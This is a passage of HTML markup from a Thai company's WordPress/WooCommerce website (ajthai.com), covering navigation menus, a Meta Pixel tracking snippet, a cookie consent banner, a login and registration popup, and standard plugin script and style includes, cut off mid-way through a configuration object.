	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://ajthai.com/%e0%b9%80%e0%b8%87%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%82%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/">เงื่อนไขสินค้าและบริการ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://ajthai.com/%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2/">ช่องทางการจัดจำหน่าย</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-417"><a href="#">ข่าวสาร/กิจกรรม</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://ajthai.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97/">ข่าวสารบริษัท</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://ajthai.com/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1/">กิจกรรมเพื่อสังคม</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a href="https://ajthai.com/%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%b5%e0%b9%82%e0%b8%ad/">วิดีโอ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://ajthai.com/%e0%b8%89%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%ad%e0%b8%9a-9-%e0%b8%9b%e0%b8%b5-aj/">ฉลองครบรอบ 9 ปี AJ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://ajthai.com/%e0%b8%84%e0%b8%b3%e0%b8%96%e0%b8%b2%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%9a%e0%b8%9a%e0%b9%88%e0%b8%ad%e0%b8%a2/">คำถามที่พบบ่อย</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-419"><a href="#">บริการลูกค้า</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://ajthai.com/warranty/">ลงทะเบียนการรับประกันสินค้า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://ajthai.com/catalog/">แคตตาล็อก</a></li>
</ul>
</li>
		</ul>
	</div>
</div>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1850396695117003');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1850396695117003&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" role="note" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website. More information about our <a href="https://ajthai.com/?page_id=3" target="_blank" rel="noopener">Cookie Policy</a></p>
<p>เรามีการเก็บ Cookies ซึ่งเป็นการจัดการข้อมูลส่วนบุคคลและช่วยเพิ่มประสิทธิภาพการใช้งานเว็บไซต์ อ่านข้อมูลเพิ่มเติมได้ที่หน้า <a href="https://ajthai.com/cookies-policy-th/" target="_blank" rel="noopener">นโยบายคุ้กกี้</a></p>
<p>You can find out more about which cookies we are using or switch them off in <span role="link" tabindex="0" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" role="button">Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">เข้าสู่ระบบ</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">ชื่อผู้ใช้หรือที่อยู่อีเมล&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">รหัสผ่าน&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>จำฉันไว้</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8b04d9d17e" /><input type="hidden" name="_wp_http_referer" value="/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="เข้าสู่ระบบ">เข้าสู่ระบบ</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://ajthai.com/my-account/lost-password/">คุณจำรหัสผ่านไม่ได้?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">ลงทะเบียน</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">อีเมล&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>รายละเอียดรหัสผ่านจะถูกจัดส่งไปยังอีเมล์ของท่าน</p>

					
					<input type="hidden" id="wpae_initiator" class="wpae_initiator" name="wpae_initiator" value="" /><div class="woocommerce-privacy-policy-text"><p>ข้อมูลส่วนบุคคลของคุณจะถูกนำมาใช้เพื่อสนับสนุนประสบการณ์ของคุณในเว็บไซต์นี้ เพื่อจัดการการเข้าถึงบัญชีของคุณ และเพื่อวัตถุประสงค์อื่น ๆ ที่อธิบายไว้ใน<br />
<a href="https://ajthai.com/cookies-policy-eng/" class="woocommerce-privacy-policy-link" target="_blank">นโยบายความเป็นส่วนตัว</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="836a654c48" /><input type="hidden" name="_wp_http_referer" value="/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="ลงทะเบียน">ลงทะเบียน</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="ปิด (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="ซูมเข้า/ซูมออก"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="ก่อนหน้า"></button>

			<button class="pswp__button--arrow--right" aria-label="ถัดไป"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>ขออภัย สินค้านี้ไม่มีอยู่ กรุณาเลือกใหม่</p>
</script>
<link rel='stylesheet' id='elementor-post-2511-css' href='https://ajthai.com/wp-content/uploads/elementor/css/post-2511.css?ver=1759148979' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='e-animations-css' href='https://ajthai.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ajthai.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ajthai.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://ajthai.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=fcc88d' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ajthai.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=fcc88d' type='text/css' media='all' />
<script type="text/javascript" src="https://ajthai.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ajthai.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=1.9.2" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
var wpa_admin_ajax_url = "https://ajthai.com/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/ajthai.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=fcc88d" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=fcc88d" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cbc5eec89952a6af4b182adc5ec855f7","fragment_name":"wc_fragments_cbc5eec89952a6af4b182adc5ec855f7","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=fcc88d" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/wp-armour-extended/includes/js/wpae.js?ver=1.17" id="wpaescript-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/ajthai.com\/wp-admin\/admin-ajax.php","nonce":"cfd66c4999","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.4.0" id="awdr-main-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.4.0" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=1.7.30" id="dflip-script-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/ajthai.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/ajthai.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajthai.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/ajthai.com\/wp-admin\/admin-ajax.php","post_id":"2483","plugin_dir":"https:\/\/ajthai.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"1","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.3" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1" id="css-vars-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ajthai.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ajthai.com\/wp-admin\/admin-ajax.php","nonce":"5d4608a1ba","urls":{"assets":"https:\/\/ajthai.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ajthai.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/ajthai.com\/cart\/","checkout_page_url":"https:\/\/ajthai.com\/checkout\/"},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ajthai.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}